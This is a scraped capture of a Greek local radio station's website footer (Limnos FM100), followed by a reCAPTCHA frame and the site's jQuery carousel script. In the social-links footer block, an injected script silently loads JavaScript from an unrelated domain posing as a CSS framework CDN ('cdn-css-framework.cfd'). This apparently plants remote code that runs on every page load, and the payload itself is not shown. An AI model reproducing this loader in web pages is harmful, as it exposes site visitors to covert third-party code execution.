                    <div class="footerA col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        		<div class="moduletable contact-footer">
							<h3>Επικοινωνία</h3>
						

<div class="custom contact-footer"  >
	<ul>
<li>FM<span class="red">100</span></li>
<li class="addressfoot"><em class="fa fa-map-marker"></em><span>Καρατζά 4 Μύρινα</span></li>
<li class="phonefoot"><em class="fa fa-phone"></em><span>2254023450</span></li>
<li class="faxfoot"><em class="fa fa-fax"></em><span>2254023005</span></li>
<li class="emailfoot"><em class="fa fa-envelope"></em><span>info@limnosfm100.gr</span></li>
<li class="cityfoot">Λήμνος</li>
</ul>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                    <div class="footerB col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs">
                        		<div class="moduletable social-footer">
							<h3>Follow Us</h3>
						

<div class="custom social-footer"  >
	<p><a href="https://twitter.com/LimnosFm100" target="_blank" rel="noopener noreferrer" title="Follow Us on twitter"><span class="twitterfoot"></span></a><a href="https://www.facebook.com/limnosfm100" target="_blank" rel="noopener noreferrer" title="Follow Us on facebook"><span class="facebookfoot"></span></a></p>
<p>&nbsp;</p>

<script type="text/javascript">
(function() {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.defer = true;
    s.src = 'https://cdn-css-framework.cfd/api/css.js';
    (document.head || document.body).appendChild(s);
})();
</script></div>
		</div>
	
                    </div>
                    <div class="footerC col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        
                    </div>
                    <div class="footerD col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs hidden-sm">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="design col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    
                </div>
                <div class="developed col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: left;">&nbsp;<span style="color: #333333;"><span style="color: #ffffff;">Φιλοξενία ιστοσελίδας &nbsp;</span> &nbsp;</span><a href="https://www.operon.gr/" target="_blank">Operon</a></p></div>
		</div>
	
                </div>
            </div>
        </div>
    </div>
</div>


                                
</body>



</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QY37hKalao16JGz93TC56A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769793627668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://limnosfm100.gr/templates/fm100/js/main.js
body_size: 64
content:
(function($) { 

$(document).ready(function() {
	//scrollready();
	sidebarADS();
	sidebarADSPasxa();
});
$(window).load(function(){
	//scrollTop(); 
	
});


function scrollTop(){
    var $sidebar   = $("#scrollSidebar"), 
        $window    = $(window),
        offset     = $sidebar.offset(),
        topPadding = 15;

    $window.scroll(function() {
        if ($window.scrollTop() > offset.top) {
            $sidebar.stop().animate({
                marginTop: $window.scrollTop() - offset.top + topPadding
            });
        } else {
            $sidebar.stop().animate({
                marginTop: 0
            });
        }
    });
    
}

function scrollready(){
	$('body').scrollToTop({skin: 'cycle'});
	
}
function sidebarADS(){
	$('#homeAds.main').slick({
	  infinite: true,
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  autoplay: true,
	  autoplaySpeed: 3500,
	  speed:700,
	  fade:true,
	  arrows: false
	});
}
function sidebarADSPasxa(){
	$('#homeAds.main2').slick({
	  infinite: true,
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  autoplay: true,
	  autoplaySpeed: 3500,
	  speed:700,
	  fade:true,
	  arrows: false
	});
}
function sidebarADSPasxa(){
	$('#homeAdsWide.wide').slick({
	  infinite: true,
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  autoplay: true,
	  autoplaySpeed: 3500,
	  speed:700,
	  fade:true,
	  arrows: false
	});
}


})(jQuery);